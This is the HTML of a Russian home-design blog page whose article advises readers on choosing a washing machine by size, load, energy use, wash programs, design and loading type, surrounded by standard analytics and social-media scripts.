	<script type="text/javascript" src="https://mydesignclub.info/wp-content/themes/main/js/fancybox/jquery.fancybox.js?v=2.1.3"></script>
	<link rel="stylesheet" type="text/css" href="https://mydesignclub.info/wp-content/themes/main/js/fancybox/jquery.fancybox.css?v=2.1.2" media="screen" />
	<link rel="stylesheet" type="text/css" href="https://mydesignclub.info/wp-content/themes/main/js/fancybox/jquery.fancybox-buttons.css?v=1.0.5" />
	<script type="text/javascript" src="https://mydesignclub.info/wp-content/themes/main/js/fancybox/jquery.fancybox-buttons.js?v=1.0.5"></script>
	<link rel="stylesheet" type="text/css" href="https://mydesignclub.info/wp-content/themes/main/js/fancybox/jquery.fancybox-thumbs.css?v=1.0.7" />
	<script type="text/javascript" src="https://mydesignclub.info/wp-content/themes/main/js/fancybox/jquery.fancybox-thumbs.js?v=1.0.7"></script>
	<script type="text/javascript" src="https://mydesignclub.info/wp-content/themes/main/js/fancybox/jquery.fancybox-media.js?v=1.0.5"></script>

	<script type="text/javascript" src="https://mydesignclub.info/wp-content/themes/main/js/jquery.cycle2.min.js"></script>
	<script type="text/javascript" src="https://mydesignclub.info/wp-content/themes/main/js/jquery.cycle2.carousel.min.js"></script>

	<script type="text/javascript" src="https://mydesignclub.info/wp-content/themes/main/js/custom.js"></script>

	<script type="text/javascript" src="//vk.com/js/api/openapi.js?115"></script>
	
	<script type="text/javascript">
		VK.init({apiId: 4570378, onlyWidgets: true});
	</script>

	<script src="https://apis.google.com/js/platform.js" async defer>
		{lang: 'ru'}
	</script>
	
	<script>
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		ga('create', 'UA-57451768-1', 'auto');
		ga('send', 'pageview');

	</script>
	<!-- <script>
( function() { var s = document.createElement('script');
s.setAttribute('async', 1);
s.setAttribute('data-cfasync', false);
s.src = '//tattepush.com/push.js?utm_source=aa&utm_campaign=894&utm_content=1204&domain='+ window.location.host +'&proto='+window.location.protocol;
document.head && document.head.appendChild(s); })()
</script>
<script type="text/javascript"> rbConfig={start:performance.now(),rotator:'j2lu'}; </script>
<script async="async" type="text/javascript" src="//any.realbig.media/j2lu.min.js"></script> -->

</head>
<body oncopy="return false;">

<div id="fb-root"></div>

<script>(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.0";
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
</script>

<div id="wrap">

	<header>
	
		<div class="logo">
			<a href="https://mydesignclub.info">
				<img src="https://mydesignclub.info/wp-content/themes/main/images/logo.jpg" alt="" />
			</a>
		</div>
		
		<div class="top_line">
			<nav class="nav_top"><ul id="menu-gorizontalnoe" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="http://mydesignclub.info/">Главная</a></li>
<li id="menu-item-5660" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5660"><a href="https://mydesignclub.info/category/sovety_i_idei/">Советы и идеи</a></li>
<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5661"><a href="https://mydesignclub.info/category/dizajn_dekor/">Мир дизайна и декора</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://mydesignclub.info/o-sajte/">О сайте</a></li>
<li id="menu-item-21385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-21385"><a rel="privacy-policy" href="https://mydesignclub.info/politika-konfidencialnosti/">Политика конфиденциальности</a></li>
</ul></nav>
		</div>
		
	</header>
	<section id="content">
		<section id="posts">
			
			<article class="post">
				<div class="breadc"><!-- Breadcrumb NavXT 7.2.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к ." href="https://mydesignclub.info" class="home" ><span property="name"></span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Советы и идеи Рубрика archives." href="https://mydesignclub.info/category/sovety_i_idei/" class="taxonomy category" ><span property="name">Советы и идеи</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Как правильно выбрать стиральную машину?</span><meta property="url" content="https://mydesignclub.info/kak-pravilno-vybrat-stiralnuyu-mashinu/"><meta property="position" content="3"></span></div>
				<h1>Как правильно выбрать стиральную машину?</h1>
				
				<div class="post_info">
					
					<div class="post_list_rat"> </div>
					
										<div class="clear"></div>
				</div>
				
				<div class="entry">
					<div class="flat_pm_start"></div>
<p>Время роторных стиральных машин теперь окончательно закончено. По крайней мере, в случае домашнего хозяйства, потому что это культовое оборудование все еще покупается, например, любителями парусного спорта или для мастерских. Взамен у нас есть десятки различных вариантов. Что подойдет вам лучше всего?<br />
Если вы сторонник того или иного бренда &#8212; половина дела позади. Однако помните, чтобы <a href="https://comfy.ua/ustanovka-stiralnyh-mashin/">подключить стиральную машину</a>, есть наиболее важные параметры, которые должны соответствовать вашему образу жизни, но также и вашему дому. Все больше и больше ванных комнат в проектах становятся микроскопическими, поэтому иногда приходится растягиваться, чтобы уместить в них стиральную машину.</p>
<p><img decoding="async" fetchpriority="high" class="aligncenter wp-image-21176 size-full" src="https://mydesignclub.info/wp-content/uploads/2021/11/wmc64pmarine5.jpg" alt="" width="800" height="711" srcset="https://mydesignclub.info/wp-content/uploads/2021/11/wmc64pmarine5.jpg 800w, https://mydesignclub.info/wp-content/uploads/2021/11/wmc64pmarine5-400x356.jpg 400w, https://mydesignclub.info/wp-content/uploads/2021/11/wmc64pmarine5-730x649.jpg 730w, https://mydesignclub.info/wp-content/uploads/2021/11/wmc64pmarine5-768x683.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<h2>Размер стиральной машины</h2>
<p>Это основной параметр, от которого будет зависеть покупка. К счастью, производители следят за потребностями потребителей, и на рынке появляется все больше и больше стиральных машин с размерами меньше стандартных 60 см x 60 см. Размеры стиральной машины хорошо сверять с точностью до сантиметра, ведь иногда именно такие небольшие значения определяют, сможете ли вы уместить данную модель в своем доме. Также помните, что стиральная машина меньшего размера означает меньшую загрузку. Если вы выберете небольшую стиральную машину, примите то, что она будет колебаться около 4-6 кг. Также стоит вникнуть в рекомендации производителя. В случае больших стиральных машин информация о загрузке 8 кг не всегда означает, что мы можем каждый раз стирать много белья. Обычно максимальная загрузка приходится на 2-3 выбранные программы. Обычно это «Хлопок» и «Хлопок эко».</p>
<h2>Размер загрузки</h2>
<p>Время для дополнительных расчетов. Сколько человек в твоей семье? Как часто вы стираете белье? Сколько у тебя одежды? Для одинокого человека небольшая стиральная машина с небольшой загрузкой &#8212; не проблема. Для семей с детьми 6 кг &#8212; это абсолютный минимум. Однако обычно предпочтительнее более крупные. Помните, что в стиральной машине с небольшой загрузкой вы не поместите большие одеяла или постельное белье, и вам придется воспользоваться услугами прачечной, чтобы освежить их.</p>
<h2>Экология и экономика</h2>
<p>Экологический аспект чрезвычайно важен. Это не только влияет на климат, но и экономит ваш карман, поскольку стиральная машина потребляет меньше воды или электроэнергии. Если вы пользуетесь экологически чистыми товарами многоразового использования &#8212; выбор стиральной машины также особенно важен, потому что у вас больше белья. Помните, что на рынке появляется все больше и больше подгузников многоразового использования, ватных дисков, гигиенических салфеток и пакетов для покупок. Более того &#8212; они более полезны для нашего организма.</p>
<h2>Программы стирки</h2>
<p>Также учтите, какая стирка вам требуется от устройства. Вам не безразлична короткая программа? А может противоаллергическое или для шерсти?<br />
На первый взгляд, большинство стиральных машин предлагают одни и те же программы, но именно детали могут заставить вас полюбить конкретную модель больше, чем другие. Тщательная проверка имеющихся программ рекомендуется особенно людям, страдающим аллергией, или владельцам домашних животных, поскольку для стирки часто требуются специальные программы.</p>
<h2>Дизайн</h2>
<p>Внешний вид стиральной машины может показаться второстепенной особенностью, но далеко не всем удастся разместить устройство подальше от глаз гостей. Иногда стиральная машина является центральным элементом ванной комнаты или кухни, поэтому хорошо, если ее дизайн будет вписываться в общий интерьер. Все больше и больше стиральных машин выпускается в нескольких цветах, что позволяет им соответствовать дизайну интерьера комнаты. Мы также можем выбирать между более классическим стилем и современным стилем.</p>
<h2>Тип проема и конструкция</h2>
<p>Это аспект, который может быть очень важен для владельцев небольших квартир, где вообще сложно уместить стиральную машину. В таких ситуациях большую проблему могут решить модели с верхней загрузкой. У стиральной машины не требуется дополнительного места, чтобы крышка свободно открывалась. Еще одним преимуществом стиральных машин с верхней загрузкой является удивительно большая вместимость по отношению к занимаемому пространству.<br />
Все чаще встречаются и встраиваемые стиральные машины. Проектируя мебель для кухни или ванной, можно предусмотреть место для стиральной машины, которое подстроится под встроенную. Если у вас есть еще и электрическая сушилка, вам стоит подумать о специальном разъеме, благодаря которому вы можете поставить сушилку на стиральную машину. Это позволяет сэкономить много места в квартире.</p>
<h2>Резюмируя</h2>
<p>Наконец, если вы уже нашли 2-3 модели стиральных машин, которые соответствуют вашим ожиданиям, часто решение о покупке правильной машины подкрепляется мнением о данной торговой марке. Однако следовать стереотипам не всегда стоит, ведь ситуация на рынке динамично меняется. Тем не менее, хорошо быть в курсе мнений о данной серии двигателей, установленных в стиральных машинах, или о новых функциях, представленных конкретным брендом. Поэтому за стиральной машиной лучше пойти в большой магазин электротоваров, где вы найдете действительно большой выбор разных производителей, чем ограничиваться фирменными магазинами или небольшими торговыми точками.</p>
<div class="flat_pm_end"></div>
<div class="crp_related     crp-rounded-thumbs"><h3>Также рекомендуем:</h3><ul><li><a href="https://mydesignclub.info/kak-otremontirovat-stiralnuyu-mashinu/"     class="crp_link post-22290"><figure><img loading="lazy"  width="340" height="340"  src="https://mydesignclub.info/wp-content/uploads/2023/12/9595919-340x340.jpg" class="crp_thumb crp_featured" alt="Как отремонтировать стиральную машину" title="Как отремонтировать стиральную машину" srcset="https://mydesignclub.info/wp-content/uploads/2023/12/9595919-340x340.jpg 340w, https://mydesignclub.info/wp-content/uploads/2023/12/9595919-150x150.jpg 150w" sizes="(max-width: 340px) 100vw, 340px" srcset="https://mydesignclub.info/wp-content/uploads/2023/12/9595919-340x340.jpg 340w, https://mydesignclub.info/wp-content/uploads/2023/12/9595919-150x150.jpg 150w" /></figure><span class="crp_title">Как отремонтировать стиральную машину</span></a></li><li><a href="https://mydesignclub.info/vodostojkij-germetik-dlya-vannoj-komnaty/"     class="crp_link post-21871"><figure><img loading="lazy"  width="340" height="335"  src="https://mydesignclub.info/wp-content/uploads/2022/12/Безымянный-3-340x335.png" class="crp_thumb crp_featured" alt="Водостойкий герметик для ванной комнаты" title="Водостойкий герметик для ванной комнаты" /></figure><span class="crp_title">Водостойкий герметик для ванной комнаты</span></a></li><li><a href="https://mydesignclub.info/arenda-kofemashin-modnyj-trend-dlya-b2b/"     class="crp_link post-23181"><figure><img loading="lazy"  width="340" height="340"  src="https://mydesignclub.info/wp-content/uploads/2024/06/IMG_01-8-340x340.jpg" class="crp_thumb crp_firstcorrect" alt="Аренда кофемашин - модный тренд для B2B" title="Аренда кофемашин - модный тренд для B2B" srcset="https://mydesignclub.info/wp-content/uploads/2024/06/IMG_01-8-340x340.jpg 340w, https://mydesignclub.info/wp-content/uploads/2024/06/IMG_01-8-150x150.jpg 150w" sizes="(max-width: 340px) 100vw, 340px" srcset="https://mydesignclub.info/wp-content/uploads/2024/06/IMG_01-8-340x340.jpg 340w, https://mydesignclub.info/wp-content/uploads/2024/06/IMG_01-8-150x150.jpg 150w" /></figure><span class="crp_title">Аренда кофемашин - модный тренд для B2B</span></a></li><li><a href="https://mydesignclub.info/idei-interera-vannoj-komnaty/"     class="crp_link post-17326"><figure><img loading="lazy"  width="340" height="340"  src="https://mydesignclub.info/wp-content/uploads/2020/02/idei-dizayna-malenkoy-vannoy-komnaty-9-340x340.jpg" class="crp_thumb crp_featured" alt="Идеи интерьера ванной комнаты. 85 фото идеи ремонта ванной" title="Идеи интерьера ванной комнаты. 85 фото идеи ремонта ванной" srcset="https://mydesignclub.info/wp-content/uploads/2020/02/idei-dizayna-malenkoy-vannoy-komnaty-9-340x340.jpg 340w, https://mydesignclub.info/wp-content/uploads/2020/02/idei-dizayna-malenkoy-vannoy-komnaty-9-150x150.jpg 150w" sizes="(max-width: 340px) 100vw, 340px" srcset="https://mydesignclub.info/wp-content/uploads/2020/02/idei-dizayna-malenkoy-vannoy-komnaty-9-340x340.jpg 340w, https://mydesignclub.info/wp-content/uploads/2020/02/idei-dizayna-malenkoy-vannoy-komnaty-9-150x150.jpg 150w" /></figure><span class="crp_title">Идеи интерьера ванной комнаты. 85 фото идеи ремонта ванной</span></a></li><li><a href="https://mydesignclub.info/kak-vybrat-idealnyj-dushevoj-ugolok-gid-dlya-novichkov/"     class="crp_link post-25710"><figure><img loading="lazy"  width="340" height="340"  src="https://mydesignclub.info/wp-content/uploads/2025/01/IMG_01-23-340x340.jpg" class="crp_thumb crp_firstcorrect" alt="Как выбрать идеальный душевой уголок: гид для новичков" title="Как выбрать идеальный душевой уголок: гид для новичков" srcset="https://mydesignclub.info/wp-content/uploads/2025/01/IMG_01-23-340x340.jpg 340w, https://mydesignclub.info/wp-content/uploads/2025/01/IMG_01-23-400x400.jpg 400w, https://mydesignclub.info/wp-content/uploads/2025/01/IMG_01-23-730x730.jpg 730w, https://mydesignclub.info/wp-content/uploads/2025/01/IMG_01-23-150x150.jpg 150w, https://mydesignclub.info/wp-content/uploads/2025/01/IMG_01-23-768x768.jpg 768w, https://mydesignclub.info/wp-content/uploads/2025/01/IMG_01-23.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" srcset="https://mydesignclub.info/wp-content/uploads/2025/01/IMG_01-23-340x340.jpg 340w, https://mydesignclub.info/wp-content/uploads/2025/01/IMG_01-23-400x400.jpg 400w, https://mydesignclub.info/wp-content/uploads/2025/01/IMG_01-23-730x730.jpg 730w, https://mydesignclub.info/wp-content/uploads/2025/01/IMG_01-23-150x150.jpg 150w, https://mydesignclub.info/wp-content/uploads/2025/01/IMG_01-23-768x768.jpg 768w, https://mydesignclub.info/wp-content/uploads/2025/01/IMG_01-23.jpg 800w" /></figure><span class="crp_title">Как выбрать идеальный душевой уголок: гид для новичков</span></a></li><li><a href="https://mydesignclub.info/kak-sekonomit-na-pokupke-kvartiry/"     class="crp_link post-21897"><figure><img loading="lazy"  width="340" height="340"  src="https://mydesignclub.info/wp-content/uploads/2023/01/Безымянный-3-340x340.png" class="crp_thumb crp_featured" alt="Как сэкономить на покупке квартиры" title="Как сэкономить на покупке квартиры" srcset="https://mydesignclub.info/wp-content/uploads/2023/01/Безымянный-3-340x340.png 340w, https://mydesignclub.info/wp-content/uploads/2023/01/Безымянный-3-150x150.png 150w" sizes="(max-width: 340px) 100vw, 340px" srcset="https://mydesignclub.info/wp-content/uploads/2023/01/Безымянный-3-340x340.png 340w, https://mydesignclub.info/wp-content/uploads/2023/01/Безымянный-3-150x150.png 150w" /></figure><span class="crp_title">Как сэкономить на покупке квартиры</span></a></li></ul><div class="crp_clear"></div></div>					<p>Пост опубликован: 26.11.2021</p>
					<div class="clear"></div>
					
<section id="comments">

		
<div id="respond">
	<div class="title">Оставить комментарий</div>
	<div id="cancel-comment-reply"> 
		<p><i><a rel="nofollow" id="cancel-comment-reply-link" href="/kak-pravilno-vybrat-stiralnuyu-mashinu/#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></i></p>
	</div> 
	
		<form action="https://mydesignclub.info/wp-comments-post.php" method="post" id="commentform">
		<div class="respond_l">
						<div class="respond_inp">
				<input type="text" name="author" id="author" value="" placeholder="Имя" aria-required='true' />
			</div>
			<div class="respond_inp">
				<input type="text" name="email" id="email" value="" placeholder="E-mail" aria-required='true' />
			</div>
					</div>
		<div class="respond_text"><textarea name="comment" id="comment" cols="60%" rows="5" placeholder="Текст соощения..."></textarea></div>
		<div class="clear"></div>
		<div class="respond_sub"><input name="submit" type="submit" id="submit" value="Комментировать" /></div>
		<input type='hidden' name='comment_post_ID' value='21175' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
 
			
	</form>
	</div>

</section>				</div>
			</article>


				</section>
	
		<aside id="sidebar">
	<div class="widget">
	
	<div class="widget">
		<div class="widget_title">Рубрики</div>
		<nav class="nav_sb"><ul id="menu-sajdbar" class="menu"><li id="menu-item-9205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9205"><a href="https://mydesignclub.info/"><span><span>Главная</span></span></a></li>
<li id="menu-item-9195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9195"><a href="https://mydesignclub.info/category/vannaya-komnata/"><span><span>Ванная комната</span></span></a></li>
<li id="menu-item-9196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9196"><a href="https://mydesignclub.info/category/vybor-shtor/"><span><span>Выбор штор</span></span></a></li>
<li id="menu-item-9197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9197"><a href="https://mydesignclub.info/category/dacha/"><span><span>Дача</span></span></a></li>
<li id="menu-item-9198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9198"><a href="https://mydesignclub.info/category/landshaftnyj-dizajn/"><span><span>Ландшафтный дизайн</span></span></a></li>
<li id="menu-item-9199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9199"><a href="https://mydesignclub.info/category/mebel-ikea/"><span><span>Мебель Икеа</span></span></a></li>
<li id="menu-item-9200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9200"><a href="https://mydesignclub.info/category/dizajn_dekor/"><span><span>Мир дизайна и декора</span></span></a></li>
<li id="menu-item-9201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9201"><a href="https://mydesignclub.info/category/oborudovanie/"><span><span>Оборудование</span></span></a></li>
<li id="menu-item-9202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9202"><a href="https://mydesignclub.info/category/remont/"><span><span>Ремонт</span></span></a></li>
<li id="menu-item-9203" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9203"><a href="https://mydesignclub.info/category/sovety_i_idei/"><span><span>Советы и идеи</span></span></a></li>
<li id="menu-item-21045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21045"><a href="https://mydesignclub.info/category/stati/"><span><span>Статьи</span></span></a></li>
<li id="menu-item-9204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9204"><a href="https://mydesignclub.info/sitemap/"><span><span>Карта сайта</span></span></a></li>
</ul></nav>
	</div>
	<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div> 
	
</aside>
		<div class="clear"></div>
	</section>

<footer>

	<div class="f_wrapper">

		<div class="f_cont">
			
			
			
			
		</div>
		
		<div class="f_tags">
			<div class="title">Интересно</div>
			<a href="https://mydesignclub.info/tag/belaya-kuxnya/" class="tag-cloud-link tag-link-9 tag-link-position-1" style="font-size: 14px;">Белая кухня</a>
<a href="https://mydesignclub.info/tag/vertikalnoe-ozelenenie/" class="tag-cloud-link tag-link-6 tag-link-position-2" style="font-size: 14px;">Вертикальное озеленение</a>
<a href="https://mydesignclub.info/tag/dekorativnyj-kamin/" class="tag-cloud-link tag-link-15 tag-link-position-3" style="font-size: 14px;">Декоративный камин</a>
<a href="https://mydesignclub.info/tag/dizajn-kvartiry-studii/" class="tag-cloud-link tag-link-26 tag-link-position-4" style="font-size: 14px;">Дизайн квартиры студии</a>
<a href="https://mydesignclub.info/tag/dizajn-kuxni/" class="tag-cloud-link tag-link-21 tag-link-position-5" style="font-size: 14px;">Дизайн кухни</a>
<a href="https://mydesignclub.info/tag/zonirovanie-komnat/" class="tag-cloud-link tag-link-24 tag-link-position-6" style="font-size: 14px;">Зонирование комнат</a>
<a href="https://mydesignclub.info/tag/kuxnya-gostinaya/" class="tag-cloud-link tag-link-23 tag-link-position-7" style="font-size: 14px;">Кухня-гостиная</a>
<a href="https://mydesignclub.info/tag/letnij-dush/" class="tag-cloud-link tag-link-20 tag-link-position-8" style="font-size: 14px;">Летний душ</a>
<a href="https://mydesignclub.info/tag/mangal-iz-kirpicha/" class="tag-cloud-link tag-link-13 tag-link-position-9" style="font-size: 14px;">Мангал из кирпича</a>
<a href="https://mydesignclub.info/tag/otkosy-iz-sendvich-panelej/" class="tag-cloud-link tag-link-14 tag-link-position-10" style="font-size: 14px;">Откосы из сэндвич панелей</a>
<a href="https://mydesignclub.info/tag/plotnost-kirpicha/" class="tag-cloud-link tag-link-12 tag-link-position-11" style="font-size: 14px;">Плотность кирпича</a>
<a href="https://mydesignclub.info/tag/profnastil/" class="tag-cloud-link tag-link-8 tag-link-position-12" style="font-size: 14px;">Профнастил</a>
<a href="https://mydesignclub.info/tag/radiatory-otopleniya/" class="tag-cloud-link tag-link-16 tag-link-position-13" style="font-size: 14px;">Радиаторы отопления</a>
<a href="https://mydesignclub.info/tag/rimskie-shtory/" class="tag-cloud-link tag-link-19 tag-link-position-14" style="font-size: 14px;">Римские шторы</a>
<a href="https://mydesignclub.info/tag/rulonnye-shtory/" class="tag-cloud-link tag-link-28 tag-link-position-15" style="font-size: 14px;">Рулонные шторы</a>
<a href="https://mydesignclub.info/tag/sadovoe-osveshhenie/" class="tag-cloud-link tag-link-25 tag-link-position-16" style="font-size: 14px;">Садовое освещение</a>
<a href="https://mydesignclub.info/tag/sovremennye-shtory/" class="tag-cloud-link tag-link-7 tag-link-position-17" style="font-size: 14px;">Современные шторы</a>
<a href="https://mydesignclub.info/tag/cvetniki-na-dache/" class="tag-cloud-link tag-link-10 tag-link-position-18" style="font-size: 14px;">Цветники на даче</a>
<a href="https://mydesignclub.info/tag/shtory-dlya-zala/" class="tag-cloud-link tag-link-22 tag-link-position-19" style="font-size: 14px;">Шторы для зала</a>
<a href="https://mydesignclub.info/tag/shtory-plisse/" class="tag-cloud-link tag-link-27 tag-link-position-20" style="font-size: 14px;">Шторы плиссе</a>
<a href="https://mydesignclub.info/tag/dvospalni-lizhka/" class="tag-cloud-link tag-link-144 tag-link-position-21" style="font-size: 14px;">двоспальні ліжка</a>
<a href="https://mydesignclub.info/tag/shtory-dlya-vannoj/" class="tag-cloud-link tag-link-18 tag-link-position-22" style="font-size: 14px;">шторы для ванной</a>		</div>
		
		<div class="clear"></div>
	
	</div>
	
	<div class="f_bot">
	
		<div class="copy">Copyright &copy; 2025 - <a href="/">MyDesignClub.Info</a> | Копирование информации запрещено!</div>
		
		<div class="stat">

			

			<!-- Yandex.Metrika counter -->
			<script type="text/javascript">
				(function (d, w, c) {
					(w[c] = w[c] || []).push(function() {
						try {
							w.yaCounter35182610 = new Ya.Metrika({
								id:35182610,
								clickmap:true,
								trackLinks:true,
								accurateTrackBounce:true,
								webvisor:true
							});
						} catch(e) { }
					});

					var n = d.getElementsByTagName("script")[0],
					s = d.createElement("script"),
					f = function () { n.parentNode.insertBefore(s, n); };
					s.type = "text/javascript";
					s.async = true;
					s.src = "https://mc.yandex.ru/metrika/watch.js";

					if (w.opera == "[object Opera]") {
						d.addEventListener("DOMContentLoaded", f, false);
					} else { f(); }
				})(document, window, "yandex_metrika_callbacks");
			</script>
			<noscript><div><img src="https://mc.yandex.ru/watch/35182610" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
			<!-- /Yandex.Metrika counter -->

		</div>
		
	</div>
	
</footer>

</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Мы используем файлы cookie на нашем веб-сайте. Нажав “Принять”, вы даете согласие на их использование. Вы тажке можете посетить раздел "Настройки", чтобы предоставить контролируемое согласие.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Настройки</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Принять</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
